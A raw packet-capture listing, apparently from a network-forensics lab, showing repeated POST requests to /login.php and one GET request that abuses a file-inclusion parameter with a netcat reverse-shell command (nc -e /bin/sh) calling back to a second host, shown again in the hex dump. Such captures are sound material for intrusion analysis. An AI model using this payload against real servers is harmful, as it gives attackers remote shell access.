 http
No. Time Source Destination Protocol Length Info
40922 289.406939 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
41252 291.650952 192.168.150.2 192.168.150.37 HTTP 586 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
41254 291.654904 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
41548 293.914777 192.168.150.2 192.168.150.37 HTTP 583 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
41550 293.918182 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
41922 296.196084 192.168.150.2 192.168.150.37 HTTP 577 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
41924 296.199880 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
42158 298.488388 192.168.150.2 192.168.150.37 HTTP 584 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
42167 298.492789 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
42479 300.802568 192.168.150.2 192.168.150.37 HTTP 583 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
42481 300.806413 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
42568 301.319144 192.168.150.1 192.168.150.37 HTTP 658 GET /index.php?file=uploads/admin.jpg&cmd=system(%27nc%20-e%20/bin/sh%20192.168.150.2%204444%27
42766 303.128906 192.168.150.2 192.168.150.37 HTTP 582 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
42768 303.131049 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
43040 305.471107 192.168.150.2 192.168.150.37 HTTP 583 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
43042 305.472525 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
43426 307.830497 192.168.150.2 192.168.150.37 HTTP 581 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
43428 307.831612 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
43611 310.207160 192.168.150.2 192.168.150.37 HTTP 583 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
43613 310.209364 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
43872 312.600293 192.168.150.2 192.168.150.37 HTTP 578 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
43874 312.603908 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
44254 315.006945 192.168.150.2 192.168.150.37 HTTP 579 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
44256 315.010098 192.168.150.37 192.168.150.2 HTTP 1138 HTTP/1.1 200 OK (text/html)
Flags: 0x018 (PSH, ACK)
Window: 4106
[Calculated window size: 1051136]
[Window size scaling factor: 256]
Checksum: 0x04f4 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (604 bytes)
Hypertext Transfer Protocol
GET /index.php?file=uploads/admin.jpg&cmd=system(%27nc%20-e%20/bin/sh%20192.168.150.2
Host: 192.168.150.37\r\n
Connection: keep-alive\r\n
0000 00 0c 29 88 f6 2b 00 50 56 c0 00 08 08 00 45 00 ··)··+·P V·····E·
0010 02 84 3d 0f 40 00 80 06 0d ed c0 a8 96 01 c0 a8 ··=·@··· ········
0020 96 25 e8 82 00 50 9d 81 bd fd f4 83 2d 6f 50 18 ·%···P·· ····-oP·
0030 10 0a 04 f4 00 00 47 45 54 20 2f 69 6e 64 65 78 ······GE T /index
0040 2e 70 68 70 3f 66 69 6c 65 3d 75 70 6c 6f 61 64 .php?fil e=upload
0050 73 2f 61 64 6d 69 6e 2e 6a 70 67 26 63 6d 64 3d s/admin. jpg&cmd=
0060 73 79 73 74 65 6d 28 25 32 37 6e 63 25 32 30 2d system(% 27nc%20-
0070 65 25 32 30 2f 62 69 6e 2f 73 68 25 32 30 31 39 e%20/bin /sh%2019
0080 32 2e 31 36 38 2e 31 35 30 2e 32 25 32 30 34 34 2.168.15 0.2%2044
0090 34 34 25 32 37 29 3b 20 48 54 54 50 2f 31 2e 31 44%27); HTTP/1.1
00a0 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
00b0 31 35 30 2e 33 37 0d 0a 43 6f 6e 6e 65 63 74 69 150.37·· Connecti
00c0 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
00d0 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade- Insecure
00e0 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 -Request s: 1··Us